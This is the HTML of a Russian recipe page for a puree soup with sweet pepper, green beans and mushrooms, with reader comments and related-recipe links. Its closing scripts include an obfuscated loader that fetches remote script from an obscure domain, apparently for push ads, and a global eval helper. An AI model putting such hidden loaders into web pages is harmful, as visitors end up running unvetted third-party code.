data-src="/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps2-w398h224.jpg" alt="суп-пюре со сладким перцем, спаржевой фасолью и грибами"> </div> </li> <li> <p id="step4">4. В конце - вкинуть перец. Проварить 2 минуты. Выключить. Перебить погружным блендером в пюре. Влить пару ст л растительного масла</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps3-w398h224.jpg" alt="суп-пюре со сладким перцем, спаржевой фасолью и грибами"> </div> </li> <li> <p id="step5">5. Подавать с козьим сыром и семенами подсолнуха.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps4-w398h224.jpg" alt="суп-пюре со сладким перцем, спаржевой фасолью и грибами"> </div> </li> <li> <p id="step6">6. Еще вкусно было с яйцом-пашот (пробовала приготовить его в микроволновке ка советовала Мария ЛапШа:-) Приятного аппетита!</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps5-w398h224.jpg" alt="суп-пюре со сладким перцем, спаржевой фасолью и грибами"> </div> </li> </ol> <div id="ceyufa-wizasiqabiloxorebe"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'ceyufa-wizasiqabiloxorebe',block:'127715', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="columns comments" id="comments"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <h2 class="title-section">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rated-big" title="Рейтинг рецепта 4.3 из 5"> <label style="width:86%"></label> </div> </div> <div class="column is-narrow"> <div class="title">4.3 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/aleksandra/aleksandra-w40h40.jpg" alt="aleksandra"> <div class="comment-name">aleksandra</div> <p class="comment-txt">Спасибочки за вкусняшку</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/eshorto/eshorto-w40h40.jpg" alt="eshorto"> <div class="comment-name">eshorto</div> <p class="comment-txt">Dariya! <br> Вам нужно ОСКАР вручать за такие изысканные блюда!!! <br> УМНИЧКА!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/tatyana96/tatyana96-w40h40.jpg" alt="tatyana96"> <div class="comment-name">tatyana96</div> <p class="comment-txt">Очень хороший сайт.Умница! <br> Все просто изложено, красиво и доходчиво,с фото.Слов нет. <br> Одно удовольствие, готовь только и всего!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/yasya-aksenenko/yasya-aksenenko-w40h40.jpg" alt="Яся Аксененко"> <div class="comment-name">Яся Аксененко</div> <p class="comment-txt">Сколько живу, такой вкуснятины не пробовала. Спасибо.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/yulyasha-sereda/yulyasha-sereda-w40h40.jpg" alt="Юляша Середа"> <div class="comment-name">Юляша Середа</div> <p class="comment-txt">Очень красиво! И вкусно!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/aning1984/aning1984-w40h40.jpg" alt="aning1984"> <div class="comment-name">aning1984</div> <p class="comment-txt">Моему мужу очень понравился, хотя он не очень любит суп-пюре со сладким перцем, спаржевой фасолью и грибами.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/mila94/mila94-w40h40.jpg" alt="mila94"> <div class="comment-name">mila94</div> <p class="comment-txt">Внесу в копилочку <a href="/supy/sup-pyure/sup-pyure-s-konservirovannoi-fasolyu-i-tomatami">vagonretseptov.ru/supy/sup-pyure/sup-pyure-s-konservirovannoi-fasolyu-i-tomatami</a>, объеденье.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/alegista/alegista-w40h40.jpg" alt="alegista"> <div class="comment-name">alegista</div> <p class="comment-txt">Dariya, большое спасибо!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/gaidenko-nastenok/gaidenko-nastenok-w40h40.jpg" alt="Гайденко Настенок"> <div class="comment-name">Гайденко Настенок</div> <p class="comment-txt">Суп-пюре со сладким перцем, спаржевой фасолью и грибами просто класс!!! <br> Легко и быстро сделала. <br> просто ВАУ! <br> Большое спасибо, за рецептик.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lyuda-shulepina/lyuda-shulepina-w40h40.jpg" alt="Люда Шулепина"> <div class="comment-name">Люда Шулепина</div> <p class="comment-txt">Всегда делала почти по такому же рецепту, но чуть в иных пропорциях — было вкусно. <br> Но по Вашему рецепту — ИЗУМИТЕЛЬНО!!! <br> Совет всем: делая первый раз, не отступайте от рецептов. <br> И только попробовав, в следующий раз вносите свои изменения!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/arisha-bezsalova/arisha-bezsalova-w40h40.jpg" alt="Ариша Безсалова"> <div class="comment-name">Ариша Безсалова</div> <p class="comment-txt">Dariya, вы просто умница.Так просто и легко объясняете, и очень красивые блюда у вас получаются. Большое Вам человеческое спасибо.</p> </div> <div id="rayuwiwi-tukojizuvapowofi"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'rayuwiwi-tukojizuvapowofi',block:'127721', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> </div> <div class="column is-3"> <div class="columns is-multiline prev-next"> <div class="column is-full" id="wa-luropiwocaposirociramo"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'wa-luropiwocaposirociramo',block:'127719', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> <div class="column is-full"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-s-baklazhanom-tomatami-i-chechevitsei"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре с баклажаном, томатами и чечевицей" data-src="/supy/sup-pyure/sup-pyure-s-baklazhanom-tomatami-i-chechevitsei/sup-pyure-s-baklazhanom-tomatami-i-chechevitsei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-s-baklazhanom-tomatami-i-chechevitsei">Суп-пюре с баклажаном, томатами и чечевицей</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-gorokhovy-s-kopchenymi-krylyshkami"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре гороховый с копчеными крылышками" data-src="/supy/sup-pyure/sup-pyure-gorokhovy-s-kopchenymi-krylyshkami/sup-pyure-gorokhovy-s-kopchenymi-krylyshkami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-gorokhovy-s-kopchenymi-krylyshkami">Суп-пюре гороховый с копчеными крылышками</a> </div> </div> </div> </div> </div> </div> <div class="columns mt-1"> <div class="column is-12"> <div class="recipe"> <a href="/supy/sup-pyure/tykvenno-morkovny-sup-pyure-s-zapechennym-pertsem" title="Тыквенно-морковный суп-пюре с запеченным перцем"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Тыквенно-морковный суп-пюре с запеченным перцем" data-src="/supy/sup-pyure/tykvenno-morkovny-sup-pyure-s-zapechennym-pertsem/tykvenno-morkovny-sup-pyure-s-zapechennym-pertsem-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/tykvenno-morkovny-sup-pyure-s-zapechennym-pertsem">Тыквенно-морковный суп-пюре с запеченным перцем</a> </div> </div> </div> </div> <div class="columns is-multiline mt-1"> <div class="column is-8"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-s-konservirovannoi-fasolyu-i-tomatami" title="Суп-пюре с консервированной фасолью и томатами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре с консервированной фасолью и томатами" data-src="/supy/sup-pyure/sup-pyure-s-konservirovannoi-fasolyu-i-tomatami/sup-pyure-s-konservirovannoi-fasolyu-i-tomatami-ready0-w888h600.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-s-konservirovannoi-fasolyu-i-tomatami">Суп-пюре с консервированной фасолью и томатами</a> </div> </div> </div> <div class="column is-4"> <div class="columns is-multiline"> <div class="column is-full"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-iz-kabachkov-s-gribami-i-seldereem" title="Суп-пюре из кабачков с грибами и сельдереем"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре из кабачков с грибами и сельдереем" data-src="/supy/sup-pyure/sup-pyure-iz-kabachkov-s-gribami-i-seldereem/sup-pyure-iz-kabachkov-s-gribami-i-seldereem-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-iz-kabachkov-s-gribami-i-seldereem">Суп-пюре из кабачков с грибами и сельдереем</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/supy/sup-pyure/syroedchesky-sup-pyure" title="Сыроедческий суп-пюре"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сыроедческий суп-пюре" data-src="/supy/sup-pyure/syroedchesky-sup-pyure/syroedchesky-sup-pyure-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/syroedchesky-sup-pyure">Сыроедческий суп-пюре</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-s-artishokami" title="Суп-пюре с артишоками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре с артишоками" data-src="/supy/sup-pyure/sup-pyure-s-artishokami/sup-pyure-s-artishokami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-s-artishokami">Суп-пюре с артишоками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/klubnichny-sup-pyure" title="Клубничный суп-пюре"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Клубничный суп-пюре" data-src="/supy/sup-pyure/klubnichny-sup-pyure/klubnichny-sup-pyure-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/klubnichny-sup-pyure">Клубничный суп-пюре</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-morkovny" title="Суп-пюре морковный"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре морковный" data-src="/supy/sup-pyure/sup-pyure-morkovny/sup-pyure-morkovny-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-morkovny">Суп-пюре морковный</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/gribnoi-sup-pyure" title="Грибной суп-пюре"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грибной суп-пюре" data-src="/supy/sup-pyure/gribnoi-sup-pyure/gribnoi-sup-pyure-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/gribnoi-sup-pyure">Грибной суп-пюре</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/kuriny-sup-pyure" title="Куриный суп-пюре"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриный суп-пюре" data-src="/supy/sup-pyure/kuriny-sup-pyure/kuriny-sup-pyure-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/kuriny-sup-pyure">Куриный суп-пюре</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure" title="Суп-пюре"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре" data-src="/supy/sup-pyure/sup-pyure/sup-pyure-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Суп-пюре</p> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure">Суп-пюре</a> </div> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "суп-пюре со сладким перцем, спаржевой фасолью и грибами", "keywords": "домашняя кухня, суп-пюре со сладким перцем, спаржевой фасолью и грибами, суп-пюре", "description": "Пошаговый рецепт приготовления супа-пюре со сладким перцем, спаржевой фасолью и грибами с фото.", "image": [ "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "dariya" }, "totalTime": "PT40M", "recipeYield": "4 порции", "recipeCategory": "Суп-пюре", "recipeCuisine": "Домашняя кухня", "nutrition": { "@type": "NutritionInformation", "calories": "150 ккал" }, "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.3", "ratingCount": "72" }, "recipeIngredient": [ "перец сладкий - 5 шт.","картофель - 4 шт.","фасоль - 200 г","грибы - 30 шт.","сыр козий твердый - 50 г","семена - 2 ст.л.","масло растительное - 2 ст.л.","бульон - по вкусу" ], "recipeInstructions": [ {"@type": "HowToStep", "name": "Шаг 1", "text": "1. Почистить картофель. Отварить в бульоне.","url": "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami#1","image":"https://vagonretseptov.ru/zero.png"},{"@type": "HowToStep", "name": "Шаг 2", "text": "2. Запечь перед на гриле. Снять кожуру.","url": "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami#2","image":"https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps1-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 3", "text": "3. Порезать фасоль. Смолоть в кофемолке грибы. Отправить к картофелю (варится 10 минут).","url": "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami#3","image":"https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps2-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 4", "text": "4. В конце - вкинуть перец. Проварить 2 минуты. Выключить. Перебить погружным блендером в пюре. Влить пару ст л растительного масла","url": "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami#4","image":"https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps3-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 5", "text": "5. Подавать с козьим сыром и семенами подсолнуха.","url": "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami#5","image":"https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps4-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 6", "text": "6. Еще вкусно было с яйцом-пашот (пробовала приготовить его в микроволновке ка советовала Мария ЛапШа:-) Приятного аппетита!","url": "https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami#6","image":"https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps5-w398h224.jpg"} ]
}</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script defer src="https://cdn.kulnr.ru/script.js"></script> <script defer src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script defer src="//yastatic.net/share2/share.js" async="async"></script></body></html>